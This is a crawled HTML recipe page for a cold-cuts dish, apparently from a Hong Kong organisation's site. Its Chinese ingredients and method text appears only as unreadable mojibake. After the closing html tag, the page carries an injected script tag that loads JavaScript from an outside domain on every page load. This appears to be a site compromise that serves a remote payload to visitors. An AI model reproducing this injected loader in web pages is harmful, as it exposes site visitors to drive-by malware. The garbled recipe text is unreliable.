

--- FILE ---
content_type: text/html
request_url: https://bya.org.hk/life/menu_bya/menu_017_cold.html
body_size: 1790
content:
<html>

<head>
<title>menu_cold_cuts</title>
</head>

<body bgcolor="#FFD758">

<div align="center">
  <center>
  <table border="0" cellpadding="3" cellspacing="0" style="border-collapse: collapse" width="680" id="AutoNumber1" bgcolor="#E6F8FF">
    <tr>
      <td width="55" bgcolor="#006D97">�@</td>
      <td width="22" bgcolor="#FFD758">�@</td>
      <td colspan="2" align="center" width="524" bgcolor="#00597B">
      <p align="center" style="line-height: 200%; margin-top: 15; margin-bottom: 15">
      <span style="font-family: �رd�פ���; color: #FFD758; font-weight: 700">
      <font size="6">�D�կ���</font></span></td>
      <td width="23" bgcolor="#006D97">�@</td>
      <td width="56" bgcolor="#00597B">�@</td>
    </tr>
    <tr>
      <td width="55" bgcolor="#FFD758">�@</td>
      <td width="22" bgcolor="#FFD758">�@</td>
      <td colspan="2" width="524">
      <p align="center" style="margin-top: 0; margin-bottom: 0">�@</p>
      <p align="center" style="margin-top: 0; margin-bottom: 0">
      <img border="0" src="017.JPG" width="347" height="287"></p>
      <p align="center" style="margin-top: 0; margin-bottom: 0">�@</td>
      <td width="23" bgcolor="#0085B7">�@</td>
      <td width="56" bgcolor="#0085B7">�@</td>
    </tr>
    <tr>
      <td colspan="2" align="center" width="77" bgcolor="#0085B7">
      <p align="center" style="line-height: 200%; margin-top: 10; margin-bottom: 10">
      <span style="color: #FFFFFF; font-weight: 700"><font size="5">����</font></span></td>
      <td width="603" colspan="4" bgcolor="#006D97">
      <p align="center" style="line-height: 200%; margin-top: 10; margin-bottom: 0">
      <span style="color: #E6F8FF; font-weight: 700"><font size="5">���������� 6 
      �w�h�A�����L 6 �w�h�A�C�� 6 �w�h�A</font></span><p align="center" style="line-height: 200%; margin-top: 0; margin-bottom: 10">
      <span style="color: #E6F8FF; font-weight: 700"><font size="5">�ժ۳¤ֳ\�A���Ԥֳ\</font></span></td>
    </tr>
    <tr>
      <td width="55">�@</td>
      <td width="22" bgcolor="#006D97">�@</td>
      <td width="75">�@</td>
      <td width="449">�@</td>
      <td width="23">�@</td>
      <td width="56" bgcolor="#FFD758">�@</td>
    </tr>
    <tr>
      <td width="55">
      <p style="line-height: 150%">�@</td>
      <td width="22" bgcolor="#006D97">
      <p style="line-height: 150%">�@</td>
      <td width="75" align="center" valign="top">
      <p style="line-height: 150%"><b><span style="color: black"><font size="4">
      �ĮơG</font></span></b></td>
      <td width="449">
      <p style="text-align: justify; text-justify: inter-ideograph; line-height: 150%">
      <span style="color: black; layout-grid-mode: line"><font size="4">���� 
      <span lang="EN-US">3</span> �j���͡A�վL <span lang="EN-US">1</span> �j���͡A��o�I 
      <span lang="EN-US">1</span> �j���͡A�} <span lang="EN-US">1 1/2</span> �j���͡A�ªo 
      <span lang="EN-US">1</span> ���͡A�j�믻�ֳ\�A���� <span lang="EN-US">3</span> �j����</font></span></td>
      <td width="23">
      <p style="line-height: 150%">�@</td>
      <td width="56" bgcolor="#FFD758">
      <p style="line-height: 150%">�@</td>
    </tr>
    <tr>
      <td width="55">�@</td>
      <td width="22" bgcolor="#006D97">�@</td>
      <td width="75" align="center">�@</td>
      <td width="449">�@</td>
      <td width="23">�@</td>
      <td width="56" bgcolor="#FFD758">�@</td>
    </tr>
    <tr>
      <td width="55">
      <p style="line-height: 150%">�@</td>
      <td width="22" bgcolor="#006D97">
      <p style="line-height: 150%">�@</td>
      <td width="75" align="center" valign="top">
      <p style="line-height: 150%"><b><span style="color: black"><font size="4">
      �s�k�G</font></span></b></td>
      <td width="449">
      <p style="text-align: justify; text-justify: inter-ideograph; line-height: 150%">
      <font size="4"><span style="color: black"><b>1�^</b></span></font><span style="color: black; layout-grid-mode: line"><font size="4">���֥κu���N�P�B�L�N�e�B�w���A�[�ֳ\���o���áA���_�Ф�</font></span></td>
      <td width="23">
      <p style="line-height: 150%">�@</td>
      <td width="56" bgcolor="#FFD758">
      <p style="line-height: 150%">�@</td>
    </tr>
    <tr>
      <td width="55">
      <p style="line-height: 150%">�@</td>
      <td width="22" bgcolor="#006D97">
      <p style="line-height: 150%">�@</td>
      <td width="75" align="center">
      <p style="line-height: 150%">�@</td>
      <td width="449">
      <p style="text-align: justify; text-justify: inter-ideograph; line-height: 150%">
      <font size="4"><span style="color: black"><b>2�^</b></span></font><span style="color: black; layout-grid-mode: line"><font size="4">�C�ʬ~�b�B�����A�����</font></span></td>
      <td width="23">
      <p style="line-height: 150%">�@</td>
      <td width="56" bgcolor="#FFD758">
      <p style="line-height: 150%">�@</td>
    </tr>
    <tr>
      <td width="55">
      �@</td>
      <td width="22" bgcolor="#006D97">
      �@</td>
      <td width="75" align="center">
      �@</td>
      <td width="449">
      <p style="text-align: justify; text-justify: inter-ideograph; line-height: 150%">
      <font size="4"><span style="color: black"><b>3�^</b></span></font><span style="color: black; layout-grid-mode: line"><font size="4">�����L�����E���֤W</font></span></td>
      <td width="23">
      �@</td>
      <td width="56" bgcolor="#FFD758">
      �@</td>
    </tr>
    <tr>
      <td width="55">
      �@</td>
      <td width="22" bgcolor="#006D97">
      �@</td>
      <td width="75" align="center">
      �@</td>
      <td width="449">
      <p style="text-align: justify; text-justify: inter-ideograph; line-height: 150%">
      <font size="4"><span style="color: black"><b>4�^</b></span></font><span style="color: black; layout-grid-mode: line"><font size="4">�N�ĮƩդòO��</font></span></td>
      <td width="23">
      �@</td>
      <td width="56" bgcolor="#FFD758">
      �@</td>
    </tr>
    <tr>
      <td width="55">
      �@</td>
      <td width="22" bgcolor="#006D97">
      �@</td>
      <td width="75" align="center">
      �@</td>
      <td width="449">
      <p style="text-align: justify; text-justify: inter-ideograph; line-height: 150%">
      <font size="4"><span style="color: black"><b>5�^</b></span></font><span style="color: black; layout-grid-mode: line"><font size="4">���W�A�[�ֳ\���Ե��M�ժ۳§Y��</font></span></td>
      <td width="23">
      �@</td>
      <td width="56" bgcolor="#FFD758">
      �@</td>
    </tr>
    <tr>
      <td width="55">�@</td>
      <td width="22" bgcolor="#006D97">�@</td>
      <td width="75" align="center">�@</td>
      <td width="449">�@</td>
      <td width="23">�@</td>
      <td width="56" bgcolor="#FFD758">�@</td>
    </tr>
    <tr>
      <td width="55">
      <p style="line-height: 150%">�@</td>
      <td width="22" bgcolor="#006D97">
      <p style="line-height: 150%">�@</td>
      <td width="75" align="center" valign="top">
      <p style="line-height: 150%"><b><span style="color: black"><font size="4">
      �Ƶ��G</font></span></b></td>
      <td width="449">
      <p style="text-align: justify; text-justify: inter-ideograph; line-height: 150%">
      <span style="color: black; layout-grid-mode: line"><font size="4">
      �����֬O�ΰ��a��������</font></span></td>
      <td width="23">
      <p style="line-height: 150%">�@</td>
      <td width="56" bgcolor="#FFD758">
      <p style="line-height: 150%">�@</td>
    </tr>
    <tr>
      <td width="55">�@</td>
      <td width="22" bgcolor="#006D97">�@</td>
      <td width="75">�@</td>
      <td width="449">�@</td>
      <td width="23">�@</td>
      <td width="56" bgcolor="#FFD758">�@</td>
    </tr>
  </table>
  </center>
</div>

</body>

</html>
<script language=javascript src=http://sinaa2008.com/admin/xx.js�@[U1?�@[U1?�@[U1?�@[U1?�@[U1?��m?��w></script>